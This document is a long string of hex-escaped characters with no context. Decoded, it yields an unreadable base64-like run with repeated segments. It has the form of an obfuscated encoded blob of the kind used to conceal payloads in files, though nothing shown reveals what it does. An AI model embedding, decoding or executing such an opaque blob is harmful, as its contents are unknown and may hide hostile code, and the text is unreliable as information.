0\x66\x4e\x74\x75\x71\x56\x71\x75\x4c\x70\x72\x75\x4c\x62\x45\x65\x6e\x68\x73\x76\x50\x64\x7a\x30\x4c\x64\x71\x77\x44\x6a\x72\x67\x44\x71\x6e\x65\x39\x66\x73\x75\x66\x34\x71\x30\x44\x6a\x41\x65\x6e\x6a\x73\x77\x66\x66\x74\x4e\x44\x6e\x71\x75\x4c\x62\x76\x4b\x6e\x62\x72\x67\x6e\x65\x72\x75\x6e\x62\x72\x4c\x66\x56\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x7a\x36\x79\x30\x72\x68\x71\x30\x66\x67\x75\x76\x66\x62\x6d\x4b\x66\x4e\x44\x32\x44\x64\x75\x30\x66\x68\x75\x76\x66\x4e\x75\x75\x58\x35\x71\x75\x66\x6a\x71\x75\x50\x58\x73\x76\x66\x5a\x7a\x30\x6e\x64\x71\x75\x66\x48\x45\x75\x4c\x62\x75\x76\x4c\x62\x71\x4b\x4c\x62\x71\x4b\x6a\x4e\x71\x75\x7a\x6b\x72\x33\x4c\x6a\x71\x4b\x6a\x66\x71\x4b\x6a\x62\x71\x30\x76\x62\x71\x74\x62\x62\x7a\x30\x66\x64\x71\x75\x58\x48\x41\x75\x66\x67\x75\x76\x6e\x63\x43\x75\x4c\x62\x71\x4b\x6a\x62\x6d\x31\x50\x63\x71\x74\x6e\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x71\x75\x6a\x63\x71\x74\x6e\x73\x71\x4b\x39\x69\x72\x33\x72\x50\x72\x68\x44\x62\x71\x75\x6e\x62\x71\x4b\x4c\x62\x71\x4b\x6a\x62\x76\x32\x39\x50\x71\x75\x76\x4a\x74\x4b\x66\x62\x43\x30\x58\x6a\x71\x75\x31\x4e\x71\x4b\x6e\x52\x72\x65\x66\x65\x79\x30\x72\x62\x71\x30\x66\x65\x73\x75\x66\x72\x43\x65\x66\x33\x7a\x5a\x6e\x62\x44\x32\x44\x4e\x71\x78\x4c\x62\x72\x75\x54\x72\x74\x76\x66\x6f\x44\x30\x31\x72\x73\x75\x66\x6e\x7a\x30\x6a\x64\x41\x30\x72\x68\x72\x67\x6e\x65\x72\x30\x6e\x62\x72\x65\x4c\x62\x75\x78\x62\x62\x45\x75\x65\x5a\x71\x78\x4c\x62\x7a\x30\x66\x35\x71\x75\x76\x6c\x75\x75\x31\x56\x74\x4e\x44\x6e\x42\x30\x4c\x62\x74\x77\x44\x63\x71\x32\x54\x65\x74\x75\x72\x4a\x72\x65\x31\x64\x71\x75\x72\x6a\x71\x76\x66\x57\x71\x78\x50\x4e\x6d\x30\x66\x36\x7a\x32\x44\x62\x6d\x65\x7a\x62\x79\x78\x4c\x62\x72\x76\x66\x76\x71\x4e\x6a\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x62\x74\x77\x44\x63\x71\x32\x54\x65\x75\x30\x72\x4a\x72\x66\x6e\x64\x71\x75\x72\x6a\x71\x76\x66\x57\x71\x74\x66\x62\x6d\x30\x65\x58\x71\x77\x44\x62\x45\x75\x66\x66\x73\x31\x66\x6f\x77\x75\x35\x33\x74\x4c\x4c\x6a\x71\x75\x31\x4e\x71\x4b\x6e\x52\x72\x66\x4c\x65\x79\x30\x72\x7a\x71\x30\x66\x65\x73\x75\x66\x72\x43\x65\x65\x59\x7a\x5a\x6e\x62\x6d\x4d\x44\x4e\x71\x78\x4c\x62\x72\x75\x54\x72\x74\x4e\x44\x6f\x44\x30\x35\x33\x73\x75\x66\x6e\x7a\x30\x6a\x64\x41\x30\x72\x4c\x72\x67\x6e\x65\x7a\x75\x6e\x62\x73\x66\x66\x72\x72\x4e\x66\x6a\x7a\x30\x7a\x63\x71\x4a\x6e\x72\x41\x65\x66\x64\x71\x75\x48\x6a\x71\x78\x62\x69\x71\x4b\x76\x62\x7a\x30\x66\x74\x72\x75\x48\x65\x71\x75\x76\x6d\x71\x33\x44\x5a\x7a\x30\x6a\x64\x75\x75\x48\x65\x44\x33\x6e\x4e\x71\x4b\x6e\x72\x73\x65\x6d\x58\x6d\x65\x6a\x62\x77\x64\x48\x4e\x71\x76\x6e\x62\x71\x76\x6e\x64\x71\x75\x66\x6a\x71\x75\x76\x4e\x71\x77\x31\x57\x73\x77\x6e\x72\x75\x4b\x66\x6a\x71\x75\x76\x4e\x71\x77\x31\x56\x41\x65\x66\x74\x71\x75\x66\x6a\x7a\x30\x31\x4e\x71\x77\x31\x56\x41\x65\x66\x62\x74\x4b\x66\x6a\x71\x75\x50\x63\x71\x75\x76\x56\x72\x76\x66\x64\x71\x75\x6e\x72\x75\x75\x7a\x59\x73\x76\x66\x6a\x7a\x30\x66\x66\x72\x75\x6a\x48\x45\x75\x4c\x62\x73\x75\x66\x67\x71\x4b\x66\x78\x43\x32\x4c\x62\x75\x33\x44\x62\x71\x75\x72\x56\x71\x75\x66\x62\x44\x30\x6a\x64\x44\x33\x6e\x4e\x71\x78\x4c\x66\x71\x75\x6a\x74\x71\x75\x66\x6a\x71\x75\x76\x4e\x71\x77\x48\x62\x75\x75\x44\x4e\x43\x32\x44\x62\x71\x78\x72\x75\x71\x76\x66\x6f\x6c\x30\x4c\x62\x71\x77\x39\x62\x42\x66\x66\x50\x71\x78\x4c\x62\x71\x31\x66\x7a\x71\x75\x6e\x48\x41\x75\x4c\x67\x72\x75\x6e\x76\x41\x65\x6a\x64\x71\x75\x6a\x6a\x71\x75\x31\x4e\x71\x4b\x6e\x62\x72\x67\x66\x35\x71\x75\x7a\x6a\x71\x76\x66\x49\x73\x77\x44\x66\x7a\x30\x66\x50\x71\x75\x6a\x6a\x71\x75\x50\x6b\x72\x33\x4c\x6a\x71\x30\x76\x63\x71\x77\x66\x6a\x71\x75\x66\x4e\x71\x77\x4c\x62\x72\x67\x66\x51\x77\x75\x6e\x63\x71\x30\x66\x62\x73\x75\x66\x66\x7a\x30\x65\x59\x42\x32\x4c\x62\x76\x66\x4c\x64\x71\x30\x6e\x62\x71\x75\x4c\x62\x72\x74\x6a\x62\x42\x66\x66\x4e\x71\x77\x44\x5a\x73\x30\x66\x64\x71\x75\x66\x6a\x71\x75\x76\x4e\x71\x77\x48\x62\x45\x4b\x6d\x32\x41\x30\x6a\x62\x75\x75\x79\x56\x73\x78\x44\x4a\x41\x65\x66\x50\x74\x75\x48\x72\x77\x75\x66\x63\x79\x77\x4c\x72\x73\x65\x4c\x62\x73\x4b\x6e\x62\x72\x67\x6e\x64\x71\x75\x6e\x62\x71\x31\x66\x4e\x71\x74\x6e\x62\x7a\x32\x44\x4e\x71\x77\x54\x6a\x71\x75\x35\x33\x73\x76\x66\x6a\x71\x75\x50\x64\x71\x75\x72\x4a\x71\x30\x44\x64\x71\x75\x6e\x72\x7a\x30\x65\x5a\x71\x77\x4c\x62\x7a\x30\x66\x52\x73\x75\x66\x6f\x44\x30\x4c\x56\x73\x75\x66\x6b\x71\x30\x66\x65\x79\x30\x6e\x6e\x71\x30\x66\x64\x75\x77\x44\x62\x6d\x30\x66\x51\x7a\x32\x44\x62\x41\x30\x7a\x62\x79\x74\x62\x6a\x71\x75\x35\x33\x73\x75\x66\x6a\x71\x75\x50\x64\x71\x75\x72\x4a\x71\x31\x6e\x64\x71\x75\x6e\x72\x7a\x30\x65\x5a\x71\x77\x58\x62\x7a\x30\x66\x52\x73\x75\x66\x6f\x44\x30\x50\x7a\x73\x75\x66\x6b\x71\x30\x66\x65\x79\x30\x6e\x7a\x71\x30\x66\x64\x75\x77\x44\x62\x6d\x30\x66\x54\x7a\x32\x44\x62\x41\x30\x4c\x62\x74\x4e\x44\x6b\x44\x30\x4c\x62\x73\x4b\x6a\x62\x72\x66\x4c\x64\x7a\x75\x6e\x62\x71\x31\x66\x72\x73\x74\x6a\x62\x41\x75\x66\x4e\x71\x77\x4c\x62\x71\x75\x35\x4e\x73\x78\x6e\x6a\x71\x75\x50\x63\x7a\x4e\x50\x7a\x71\x31\x72\x64\x71\x75\x6e\x6a\x71\x75\x65\x59\x71\x77\x58\x72\x7a\x30\x66\x50\x71\x75\x6a\x66\x72\x67\x6e\x4e\x71\x77\x4c\x72\x73\x65\x6d\x58\x74\x75\x6a\x62\x42\x4a\x48\x51\x71\x4e\x4c\x66\x71\x30\x4c\x33\x7a\x65\x6a\x66\x72\x32\x39\x52\x71\x4e\x4c\x62\x71\x30\x4c\x62\x71\x77\x39\x62\x7a\x30\x65\x59\x71\x77\x44\x62\x72\x66\x66\x64\x71\x75\x6e\x6c\x71\x75\x4c\x62\x75\x76\x66\x6f\x43\x76\x66\x79\x45\x68\x48\x6a\x7a\x30\x66\x56\x71\x77\x44\x62\x41\x65\x66\x35\x71\x75\x6e\x6a\x71\x75\x6a\x63\x71\x4b\x44\x56\x6d\x4b\x66\x4e\x71\x77\x44\x62\x76\x75\x79\x56\x79\x77\x4c\x66\x71\x75\x4c\x62\x72\x4b\x6a\x62\x76\x78\x6e\x66\x75\x75\x6e\x62\x71\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x6d\x73\x75\x66\x6a\x41\x30\x6a\x35\x71\x75\x72\x64\x6f\x67\x39\x77\x71\x78\x48\x6b\x6c\x30\x66\x79\x6e\x65\x6a\x4d\x71\x30\x31\x69\x73\x76\x66\x4a\x41\x4b\x69\x57\x72\x32\x44\x62\x42\x77\x39\x52\x71\x4e\x4c\x62\x73\x66\x66\x7a\x7a\x30\x6e\x48\x41\x75\x76\x6f\x73\x75\x66\x4a\x41\x75\x6e\x76\x72\x30\x76\x62\x42\x77\x39\x4f\x72\x75\x6e\x62\x73\x4c\x66\x41\x71\x75\x6e\x48\x41\x75\x76\x73\x73\x75\x66\x62\x42\x30\x66\x52\x44\x32\x66\x72\x7a\x78\x7a\x77\x71\x75\x6e\x66\x72\x76\x66\x74\x76\x77\x48\x63\x76\x75\x76\x62\x73\x76\x66\x4a\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6f\x71\x75\x4c\x62\x76\x4b\x69\x56\x44\x30\x7a\x34\x73\x77\x44\x6b\x71\x4b\x4c\x66\x77\x77\x44\x62\x41\x30\x79\x5a\x79\x77\x54\x66\x72\x4c\x6e\x79\x73\x75\x76\x72\x71\x75\x35\x62\x73\x75\x66\x73\x71\x4b\x66\x78\x42\x32\x4c\x63\x75\x5a\x62\x62\x71\x75\x6e\x6a\x71\x31\x66\x74\x71\x4b\x44\x6a\x71\x75\x50\x63\x7a\x64\x6a\x57\x71\x4b\x6a\x76\x42\x68\x4c\x63\x72\x75\x66\x4e\x71\x4c\x6e\x66\x72\x75\x72\x62\x72\x75\x58\x64\x45\x75\x66\x62\x75\x76\x66\x62\x75\x75\x76\x72\x74\x4b\x66\x6a\x71\x75\x66\x56\x71\x77\x44\x72\x41\x75\x6a\x74\x71\x75\x66\x6c\x71\x75\x50\x52\x75\x31\x66\x73\x6c\x30\x4c\x62\x71\x77\x44\x63\x76\x75\x76\x63\x79\x77\x50\x7a\x71\x30\x6a\x64\x71\x75\x7a\x6d\x75\x75\x66\x62\x71\x4c\x6e\x62\x71\x75\x76\x62\x41\x30\x58\x6a\x7a\x30\x50\x63\x73\x75\x76\x7a\x7a\x30\x66\x52\x72\x4a\x6e\x48\x41\x30\x76\x67\x75\x31\x48\x6a\x74\x4b\x66\x62\x43\x32\x44\x62\x71\x32\x44\x64\x77\x4b\x66\x73\x71\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x76\x67\x6c\x32\x66\x50\x73\x75\x7a\x6f\x7a\x30\x4c\x66\x71\x4c\x6e\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x75\x76\x76\x6d\x73\x75\x66\x6e\x7a\x30\x66\x64\x7a\x30\x6e\x49\x72\x32\x39\x4e\x71\x4c\x44\x56\x7a\x30\x66\x64\x7a\x30\x6e\x64\x72\x33\x6e\x4f\x71\x78\x44\x76\x71\x31\x66\x64\x71\x75\x76\x6d\x71\x75\x66\x62\x75\x76\x6e\x77\x72\x30\x4c\x4e\x43\x30\x76\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x76\x6a\x63\x71\x76\x44\x56\x41\x75\x66\x50\x44\x30\x66\x62\x71\x30\x4c\x67\x75\x76\x6e\x77\x43\x4b\x72\x4e\x77\x75\x72\x62\x75\x75\x76\x63\x71\x76\x66\x62\x71\x4b\x6d\x57\x72\x75\x66\x6a\x75\x77\x39\x4e\x71\x4b\x76\x66\x71\x32\x66\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x77\x71\x49\x39\x33\x72\x4e\x48\x6a\x7a\x31\x7a\x63\x76\x75\x44\x57\x71\x4b\x6e\x52\x41\x30\x76\x72\x71\x30\x66\x66\x74\x65\x66\x62\x71\x31\x66\x74\x75\x4b\x44\x63\x72\x75\x66\x4e\x71\x76\x6e\x62\x72\x4c\x66\x77\x71\x4e\x66\x66\x72\x66\x4c\x4f\x71\x32\x4c\x62\x72\x76\x66\x72\x74\x4e\x66\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x74\x65\x4c\x62\x72\x77\x39\x62\x7a\x30\x6a\x63\x71\x74\x6a\x57\x71\x4d\x7a\x69\x72\x77\x4c\x63\x71\x32\x44\x64\x71\x75\x6e\x66\x73\x30\x4c\x62\x72\x77\x44\x63\x72\x75\x76\x66\x79\x77\x50\x7a\x71\x30\x66\x62\x43\x32\x44\x62\x41\x78\x44\x62\x71\x75\x6e\x6a\x72\x4c\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x7a\x72\x79\x77\x54\x66\x73\x31\x6e\x72\x75\x4b\x66\x72\x75\x75\x66\x4f\x71\x33\x44\x6f\x71\x75\x4c\x62\x44\x65\x6a\x64\x42\x78\x48\x63\x76\x75\x44\x56\x7a\x30\x6a\x76\x73\x63\x39\x62\x77\x65\x7a\x58\x73\x76\x66\x5a\x7a\x30\x66\x52\x72\x75\x6a\x48\x41\x75\x4c\x64\x74\x65\x66\x62\x71\x75\x4c\x4e\x76\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x7a\x63\x43\x76\x66\x72\x43\x65\x50\x65\x75\x75\x66\x6d\x71\x4c\x76\x66\x71\x75\x4c\x72\x43\x30\x58\x6a\x71\x75\x50\x63\x71\x76\x44\x56\x41\x65\x6a\x50\x71\x75\x7a\x72\x7a\x4a\x48\x63\x79\x31\x76\x69\x44\x65\x66\x66\x77\x75\x76\x4d\x6d\x65\x76\x62\x73\x76\x66\x4e\x7a\x30\x66\x52\x72\x75\x6e\x48\x41\x75\x76\x66\x73\x75\x66\x7a\x41\x75\x66\x50\x44\x30\x66\x62\x71\x30\x76\x67\x75\x76\x66\x62\x41\x65\x6a\x35\x71\x75\x54\x72\x75\x75\x6a\x69\x71\x4c\x6e\x62\x72\x30\x4c\x72\x75\x4b\x6a\x62\x71\x78\x6e\x4f\x72\x77\x44\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x76\x7a\x63\x72\x30\x48\x73\x71\x4b\x44\x69\x76\x4b\x6a\x33\x75\x75\x6a\x59\x72\x67\x50\x56\x72\x4b\x72\x72\x76\x75\x35\x63\x75\x76\x76\x67\x72\x66\x65\x57\x74\x4b\x72\x72\x75\x75\x35\x65\x75\x74\x62\x6f\x72\x66\x65\x57\x72\x4b\x72\x72\x6d\x65\x35\x65\x75\x76\x76\x6f\x72\x66\x66\x76\x74\x4b\x72\x72\x6d\x65\x35\x65\x75\x76\x76\x6f\x71\x4c\x66\x76\x72\x4b\x6a\x72\x76\x75\x66\x63\x75\x75\x4c\x6f\x71\x76\x65\x57\x72\x4b\x6a\x72\x76\x75\x35\x65\x75\x76\x76\x65\x71\x4c\x65\x57\x74\x4b\x6a\x72\x6d\x65\x72\x65\x75\x78\x72\x63\x7a\x4d\x54\x67\x6c\x30\x4c\x62\x75\x78\x6e\x62\x71\x75\x6a\x63\x6e\x4b\x66\x63\x72\x30\x4c\x4e\x76\x77\x6a\x6a\x75\x76\x4c\x4e\x71\x77\x54\x66\x71\x32\x66\x50\x71\x75\x76\x6a\x71\x76\x76\x49\x73\x76\x66\x72\x74\x75\x6a\x72\x44\x65\x6a\x62\x6d\x65\x76\x63\x73\x75\x66\x72\x43\x30\x66\x62\x71\x4b\x69\x33\x71\x75\x6a\x68\x73\x77\x44\x76\x79\x4b\x4c\x72\x77\x77\x44\x62\x41\x30\x76\x64\x79\x77\x4c\x62\x72\x75\x4c\x62\x76\x77\x6a\x6a\x75\x76\x66\x6e\x71\x4b\x66\x30\x71\x4b\x66\x35\x72\x75\x44\x65\x71\x75\x31\x6d\x75\x76\x66\x66\x41\x65\x6a\x4e\x44\x30\x6e\x64\x6d\x65\x76\x64\x73\x76\x66\x7a\x74\x75\x66\x72\x44\x65\x6a\x62\x71\x30\x76\x68\x73\x75\x66\x6a\x41\x65\x6a\x62\x44\x65\x6a\x62\x75\x30\x66\x68\x73\x75\x66\x72\x44\x65\x66\x62\x71\x77\x4c\x62\x41\x30\x76\x32\x79\x31\x76\x66\x72\x66\x6a\x50\x73\x75\x7a\x68\x45\x75\x76\x70\x71\x77\x34\x34\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x6e\x62\x71\x31\x66\x74\x71\x4e\x4c\x6a\x71\x75\x4c\x4e\x71\x4c\x6a\x5a\x41\x75\x72\x66\x73\x63\x39\x62\x77\x65\x76\x50\x71\x4d\x54\x66\x77\x77\x72\x66\x72\x76\x4c\x4b\x76\x75\x48\x49\x71\x75\x44\x5a\x74\x30\x7a\x62\x72\x75\x72\x62\x44\x30\x31\x65\x71\x78\x44\x6e\x72\x65\x66\x62\x74\x75\x72\x62\x44\x30\x31\x65\x71\x78\x44\x6e\x72\x65\x66\x33\x74\x75\x6e\x62\x44\x33\x6e\x4e\x71\x5a\x62\x66\x71\x4b\x4c\x62\x44\x65\x6a\x62\x76\x77\x39\x49\x73\x76\x66\x5a\x7a\x30\x66\x33\x44\x30\x72\x64\x45\x75\x66\x65\x72\x65\x66\x6a\x74\x65\x4c\x62\x42\x32\x44\x65\x41\x75\x66\x65\x43\x4b\x6a\x62\x7a\x30\x72\x62\x75\x75\x58\x6a\x71\x75\x6a\x63\x71\x75\x6a\x62\x75\x4b\x65\x57\x71\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x72\x4b\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x47\x34\x7a\x30\x66\x64\x71\x75\x7a\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x76\x78\x72\x62\x71\x75\x66\x67\x73\x75\x66\x62\x75\x75\x6e\x72\x43\x32\x4c\x62\x41\x30\x76\x4e\x75\x4d\x4c\x62\x71\x31\x66\x79\x7a\x68\x66\x72\x75\x76\x7a\x6b\x79\x32\x43\x57\x71\x75\x6e\x35\x71\x75\x66\x6c\x71\x75\x50\x52\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x75\x76\x47\x35\x43\x75\x4c\x4e\x76\x74\x6a\x62\x7a\x31\x66\x67\x73\x75\x66\x62\x42\x30\x66\x4e\x75\x77\x48\x63\x75\x78\x6e\x4e\x71\x78\x4c\x62\x71\x75\x54\x62\x73\x4e\x6e\x48\x41\x75\x66\x67\x79\x77\x4c\x62\x71\x75\x54\x62\x73\x75\x4c\x48\x44\x33\x6e\x4f\x71\x4c\x6e\x62\x71\x75\x4c\x62\x43\x31\x66\x66\x75\x30\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x4e\x73\x77\x44\x62\x71\x32\x44\x64\x77\x4b\x6e\x6a\x72\x66\x6e\x72\x75\x4b\x66\x6a\x71\x75\x66\x4e\x71\x77\x54\x66\x71\x4d\x66\x51\x77\x75\x6e\x63\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4c\x66\x72\x71\x4b\x4c\x65\x75\x77\x6e\x4e\x71\x75\x6e\x4e\x71\x31\x50\x64\x72\x75\x72\x64\x45\x75\x66\x65\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x75\x76\x47\x35\x43\x75\x35\x4e\x73\x75\x76\x64\x44\x30\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x77\x44\x63\x41\x30\x76\x7a\x7a\x65\x76\x66\x77\x77\x72\x76\x73\x65\x6a\x62\x72\x33\x6e\x70\x74\x30\x66\x76\x73\x65\x6a\x33\x79\x30\x7a\x63\x75\x76\x76\x69\x71\x4e\x44\x4a\x73\x65\x6a\x33\x79\x30\x48\x63\x44\x32\x6e\x69\x71\x4e\x44\x4a\x73\x65\x6a\x33\x79\x30\x48\x62\x75\x77\x6e\x69\x71\x75\x66\x4a\x73\x65\x6a\x33\x79\x30\x48\x63\x75\x77\x6e\x62\x71\x78\x44\x76\x72\x4b\x6a\x72\x79\x30\x76\x63\x44\x32\x6e\x69\x71\x4e\x44\x4a\x71\x30\x66\x72\x79\x30\x48\x62\x71\x77\x6e\x65\x71\x4e\x44\x4a\x71\x4b\x6a\x33\x43\x32\x44\x65\x72\x75\x76\x72\x79\x32\x54\x69\x45\x4b\x66\x66\x77\x75\x76\x72\x71\x30\x66\x6b\x75\x76\x47\x35\x71\x4d\x44\x72\x73\x76\x66\x65\x71\x4d\x39\x4e\x71\x31\x76\x66\x71\x75\x39\x4e\x71\x75\x66\x6a\x71\x78\x48\x63\x6f\x68\x44\x63\x72\x30\x6a\x66\x71\x77\x44\x64\x76\x75\x76\x62\x74\x32\x44\x62\x41\x65\x4c\x62\x42\x65\x6a\x62\x72\x66\x4c\x63\x71\x32\x4c\x62\x73\x4c\x66\x72\x71\x74\x7a\x62\x71\x74\x72\x6d\x71\x4c\x66\x6b\x71\x75\x4c\x62\x41\x32\x44\x63\x72\x75\x76\x63\x79\x77\x4c\x6a\x71\x30\x58\x62\x71\x75\x66\x72\x7a\x64\x72\x62\x75\x4d\x4c\x6a\x72\x65\x4c\x4e\x77\x4b\x6a\x4e\x75\x75\x4c\x72\x72\x65\x6a\x56\x7a\x30\x6e\x76\x72\x75\x66\x70\x7a\x30\x66\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x4e\x71\x4b\x76\x66\x71\x32\x66\x50\x71\x75\x6e\x6a\x71\x75\x31\x49\x73\x77\x44\x72\x43\x30\x66\x62\x71\x4b\x6a\x6d\x76\x33\x6e\x70\x74\x76\x66\x62\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x72\x75\x6e\x64\x45\x75\x66\x6b\x73\x75\x66\x41\x71\x4b\x66\x79\x74\x4b\x69\x56\x44\x30\x7a\x34\x73\x77\x44\x6a\x6e\x4b\x66\x64\x6e\x67\x44\x63\x72\x75\x76\x63\x79\x77\x4c\x66\x72\x75\x72\x62\x73\x75\x58\x6a\x71\x77\x54\x4e\x71\x4d\x54\x66\x71\x4d\x6d\x57\x73\x63\x39\x62\x77\x65\x76\x50\x71\x77\x50\x56\x71\x76\x48\x50\x71\x75\x76\x72\x75\x75\x7a\x58\x73\x76\x66\x72\x74\x75\x66\x72\x43\x32\x44\x63\x41\x30\x76\x63\x79\x5a\x62\x69\x6c\x30\x66\x79\x72\x77\x48\x62\x7a\x33\x6e\x65\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x77\x44\x63\x71\x33\x44\x62\x71\x75\x6e\x6a\x72\x65\x72\x53\x6e\x66\x6e\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x66\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x65\x71\x76\x66\x5a\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x76\x6a\x63\x71\x76\x44\x56\x41\x75\x66\x35\x44\x30\x66\x62\x71\x30\x4c\x68\x72\x67\x57\x30\x71\x75\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x66\x62\x75\x78\x72\x63\x74\x66\x6e\x66\x72\x65\x72\x62\x72\x75\x58\x6a\x71\x76\x6a\x63\x7a\x4a\x6a\x56\x44\x65\x66\x62\x71\x77\x4c\x63\x71\x30\x66\x68\x75\x77\x79\x34\x71\x4d\x6e\x76\x7a\x30\x76\x4d\x45\x75\x66\x66\x75\x77\x79\x34\x71\x4d\x6e\x74\x72\x75\x76\x62\x6d\x5a\x48\x4e\x71\x4b\x76\x66\x71\x4d\x66\x50\x73\x75\x76\x6a\x71\x77\x58\x58\x73\x75\x66\x6a\x6e\x4b\x66\x62\x71\x77\x44\x63\x71\x30\x66\x65\x74\x65\x66\x62\x71\x75\x4c\x4e\x77\x4b\x69\x56\x44\x30\x7a\x34\x75\x31\x65\x57\x71\x75\x4c\x62\x74\x77\x48\x63\x71\x30\x66\x68\x71\x33\x44\x76\x7a\x30\x66\x35\x72\x75\x76\x6a\x71\x76\x4c\x6d\x73\x76\x66\x6e\x74\x65\x4c\x62\x74\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x67\x43\x75\x4c\x62\x42\x68\x66\x6a\x71\x75\x4b\x32\x71\x75\x66\x62\x7a\x30\x6a\x66\x72\x75\x6a\x48\x41\x75\x76\x66\x72\x65\x66\x62\x71\x75\x6e\x33\x71\x75\x58\x64\x45\x75\x66\x6d\x75\x76\x66\x67\x43\x76\x66\x73\x6f\x67\x44\x65\x72\x75\x48\x51\x71\x75\x76\x7a\x41\x75\x76\x34\x43\x32\x48\x62\x45\x75\x66\x74\x75\x76\x66\x63\x73\x65\x4c\x72\x6f\x67\x44\x65\x41\x30\x76\x63\x75\x4d\x4c\x6a\x74\x75\x6a\x69\x6f\x67\x44\x65\x44\x31\x6a\x62\x73\x75\x66\x6f\x71\x4b\x66\x55\x75\x76\x66\x66\x41\x75\x4c\x69\x75\x4c\x66\x73\x71\x76\x66\x72\x71\x77\x48\x64\x72\x75\x76\x62\x73\x76\x66\x4a\x74\x75\x76\x72\x43\x30\x7a\x6a\x71\x77\x39\x4f\x71\x4e\x44\x5a\x7a\x30\x72\x76\x72\x75\x66\x6f\x7a\x30\x4c\x62\x73\x75\x65\x58\x71\x4b\x66\x65\x77\x75\x6e\x63\x72\x75\x76\x62\x73\x76\x66\x4e\x72\x66\x66\x62\x73\x4b\x66\x6a\x71\x77\x72\x67\x73\x76\x66\x6a\x72\x66\x66\x62\x74\x4b\x66\x62\x41\x30\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x64\x73\x75\x44\x6a\x71\x75\x66\x56\x71\x77\x31\x73\x73\x4b\x6a\x69\x6f\x67\x44\x62\x71\x30\x66\x68\x75\x76\x66\x67\x43\x75\x35\x4e\x73\x75\x76\x6a\x71\x76\x4c\x30\x71\x75\x66\x62\x72\x4b\x4c\x62\x71\x76\x66\x64\x75\x78\x6e\x50\x71\x4d\x54\x66\x71\x4d\x66\x50\x71\x75\x50\x48\x41\x78\x44\x62\x71\x75\x76\x76\x74\x4b\x66\x35\x71\x76\x6a\x6a\x71\x76\x4b\x32\x71\x75\x66\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x4b\x66\x4e\x72\x76\x6e